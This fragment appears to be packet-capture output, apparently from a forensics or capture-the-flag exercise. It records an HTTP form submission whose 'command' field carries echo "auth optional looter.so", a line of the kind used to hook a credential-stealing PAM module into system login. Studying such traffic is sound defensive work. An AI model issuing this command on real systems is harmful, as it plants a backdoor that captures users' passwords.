 File Data: 44 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "echo "auth optional looter.so""
Key: command
Value: echo "auth optional looter.so"